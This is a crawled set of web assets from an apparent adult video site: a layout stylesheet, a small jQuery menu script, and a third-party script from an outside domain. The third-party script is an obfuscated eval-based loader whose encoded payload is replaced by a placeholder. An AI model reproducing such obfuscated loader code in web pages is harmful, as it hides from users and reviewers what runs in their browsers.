.xpwt_on-player-wrap { background-color: rgba(0,0,0,0.5); position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 890; }
.xpwt_on-player-block { position: absolute; top: 50%; left: 50%; width: 300px; height: 250px; z-index: 900; margin: -125px 0 0 -150px; }
.xpwt_on-pl-spts { overflow: hidden; }
.xpwt_on-player-spot { background-color: rgb(45,45,45); width: 300px; height: 250px; }
.xpwt_on-player-spot-2 { display: none; }
.xpwt_on-player-close { font-family: Arial; position: absolute; z-index: 9100; background-color: rgb(255,255,255); color: rgb(25,25,25); top: 0; right: 0; font-weight: bold; width: 35px; text-align: center; height: 30px; line-height: 30px; text-transform: uppercase; font-size: 18px; cursor: pointer; }
.xpwt_on-player-close:hover { background-color: rgb(242,209,62); color: rgb(0,0,0); }


.xpwt_footer { background-color:rgb(20,20,20); color: rgb(140,140,140); border-top: 1px solid rgb(60,60,60); box-shadow: 0 -1px 0 0 rgb(0,0,0); margin-top: 40px; padding: 0 5px 10px 5px; overflow: hidden; font-size: 14px; clear: both; }
.xpwt_footer p { margin-top: 10px; }
.xpwt_footer span { color: rgb(240,240,240); }
.xpwt_footer a { text-decoration: underline; }
.xpwt_footer a:hover { text-decoration: none; }

@media all and (min-width:360px) {
    .xpwt_thumb-cell { width: 50%; }
    .xpwt_thumb .xpwt_desc { font-size: 12px; }
    .xpwt_thumb-cg .xpwt_desc { font-size: 14px; }
}

@media all and (min-width:500px) {
    .xpwt_tube-thumb-cell { width: 33.3333%; }
    .xpwt_player { height: 300px; }
    .xpwt_thumb .xpwt_desc { font-size: 13px; }
    .xpwt_thumb-cg .xpwt_desc { font-size: 15px; }
}

@media all and (min-width:600px) {
    .xpwt_thumb-cell { width: 33.3333%; }
    .xpwt_thumb .xpwt_desc { font-size: 17px;
        height: 52px;
            line-height: 17px;
    }
    .xpwt_thumb-cg .xpwt_desc { font-size: 14px; }
    .xpwt_tubes-list-col { width: 25%; }
    .xpwt_player { height: 350px; }
}

@media all and (min-width:640px) {
    .xpwt_spot-cell-2 { display: inline-block; }
}

@media all and (min-width:700px) {
    .xpwt_thumb .xpwt_desc { font-size: 13px; }
    .xpwt_thumb-cg .xpwt_desc { font-size: 15px; }
    .xpwt_on-player-block { width: 604px; margin-left: -302px; }
    .xpwt_on-player-spot { float: left; margin: 0 1px; }
    .xpwt_on-player-spot-2 { display: block; }
    .xpwt_on-player-close { top: -15px; right: -15px; }
}

@media all and (min-width:800px) {
    .xpwt_tube-thumb-cell { width: 25%; }
}

@media all and (min-width:986px) {
    h1,h2 { text-align: left; }
    h1 { font-size: 32px; line-height:34px; }
    h2 { font-size: 28px; line-height:30px; }
    .xpwt_head { padding: 10px 0; height: 30px; }
    .xpwt_logo { float: left; margin: 0 0 0 1px; }
    .xpwt_logo a { font-size: 30px; line-height: 30px; height: 30px; }
    .xpwt_main-menu { float: left; margin: 0 0 0 20px; padding: 0; }
    .xpwt_main-menu li.xpwt_menu-button { display: block; float: left; margin: 0 1px 0 0; min-width: 100px; }
    .xpwt_main-menu li.xpwt_menu-button a, .xpwt_main-menu li.xpwt_menu-button span { font-size: 14px; height: 30px; line-height: 30px; padding: 0 20px; }
    .xpwt_search { margin: 0 2px 0 0; width: 320px; float: right; }
    .xpwt_search input { font-size: 14px; }
    .xpwt_search button { font-size: 16px; }
    .xpwt_center { width: 966px; }
    .xpwt_title-and-sort { overflow: hidden; }
    .xpwt_title-and-sort h1 { float: left; line-height: 30px; }
    .xpwt_thumb-cell { width: 322px; }
    .xpwt_thumb img { width: 320px; height: 180px; max-height: 180px; }
    .xpwt_thumb .xpwt_desc { font-size: 15px; 
	text-align: center;
    line-height: 20px;
    height: 42px;
	}
    .xpwt_thumb-cg .xpwt_desc { font-size: 18px; 
	
    text-align: center;
    line-height: 28px;
    height: 31px;
	
	}
    .xpwt_pages li a, .xpwt_pages li span { height: 40px; line-height: 40px;  min-width: 30px; border-radius: 20px; }
    .xpwt_spots-wrap { overflow: hidden; }
    .xpwt_spot-cell-3 { display: inline-block; }
    .xpwt_tube-thumb-cell { width: 16.6666%; }
    .xpwt_tube-thumb .xpwt_desc { font-size: 14px; }
    .xpwt_video-tab { display: table; width: 100%; }
    .xpwt_player-col, .xpwt_video-spots-col { display: table-cell; vertical-align: top; }
    .xpwt_video-spots-col { width: 306px; margin-top: 0; border-top: 0; border-left: 1px solid rgb(60,60,60);}
    .xpwt_video-spots-col .xpwt_spot-cell { margin: 3px 3px 0 3px; }
    .xpwt_video-spots-col .xpwt_spot-cell-3, .xpwt_video-spots-col .xpwt_spot-cell-4 { display: none; }
    .xpwt_player { height: 369px; }
    ul.xpwt_rate { margin: 10px 0 0 10px; float: left; width: 260px; }
    .xpwt_video-info-share { margin: 10px 10px 0 10px; float: right; width: 360px; }
    .xpwt_info { padding: 0; height: 22px; line-height: 22px; }
    .xpwt_info-val { border-right: 1px solid rgb(60,60,60); margin: 0; padding: 0 10px; font-size: 12px; }
    .xpwt_info-val:last-child { border-right-width: 0; }
    .xpwt_share { height: 32px; line-height: 32px; padding: 3px 10px 0 10px; }
    .xpwt_video-links li span { display: block; min-width: 65px; }
}

@media all and (min-width:1308px) {
    .xpwt_main-menu { margin-left: 30px; }
    .xpwt_center { width: 1288px; }
    .xpwt_spot-cell-4 { display: inline-block; }
    .xpwt_tube-thumb-cell { width: 12.5%; }
    .xpwt_tubes-list-col { width: 12.5%; }
    .xpwt_player { height: 550px; }
    ul.xpwt_rate { width: 360px; }
    ul.xpwt_rate li.xpwt_rate-like { width: 20%; }
    ul.xpwt_rate li.xpwt_progress { width: 60%; }
    ul.xpwt_rate li.xpwt_rate-dislike { width: 20%;  }
    .xpwt_video-info-share { width: 580px; }
    .xpwt_info { float: left; height: 58px; line-height: 58px; border-bottom: 0 none; }
    .xpwt_info-val { padding: 0 13px; font-size: 14px; }
    .xpwt_info-val:last-child { border-right-width: 1px; }
    .xpwt_share { float: right; padding: 14px 10px 10px 10px; }
    .xpwt_video-spots-col .xpwt_spot-cell-3 { display: block; }
}


@media all and (min-width:1630px) {
    .xpwt_search { width: 400px; }
    .xpwt_center { width: 1610px; }
    .xpwt_video-info h1 { font-size: 34px; line-height: 36px; }
    .xpwt_spot-cell-5 { display: inline-block; }
    .xpwt_tubes-list li { font-size: 14px; }
    .xpwt_player { height: 731px; }
    .xpwt_video-spots-col .xpwt_spot-cell-3 { display: block; }
    .xpwt_video-info-share { width: 900px; }
    .xpwt_info-val { padding: 0 40px; font-size: 18px; }
}

#flagging_success,
#flagging_failure {
    display: none;
    margin-bottom: -10px;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://pornofaka.top/js/functions.js
body_size: -266
content:
$(document).ready(function(){
    
    
            	
   	$('.xpwt_sort-button').click(
		function() {
		    
		    $('.xpwt_sort-button').toggleClass('xpwt_active');
            $('.xpwt_sort').slideToggle('fast');
            	});
            	
   	$('.xpwt_on-player-close, .xpwt_bot-player-close').click(
		function() {
            $('.xpwt_on-player-wrap').hide();
            	});
 
});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=143317
body_size: 1580
content:
var _0xc37e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe64c(d,e,f){var g=_0xc37e[2][_0xc37e[1]](_0xc37e[0]);var h=g[_0xc37e[3]](0,e);var i=g[_0xc37e[3]](0,f);var j=d[_0xc37e[1]](_0xc37e[0])[_0xc37e[10]]()[_0xc37e[9]](function(a,b,c){if(h[_0xc37e[4]](b)!==-1)return a+=h[_0xc37e[4]](b)*(Math[_0xc37e[8]](e,c))},0);var k=_0xc37e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc37e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe64c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",43,"FEHvZjLcw",42,8,14))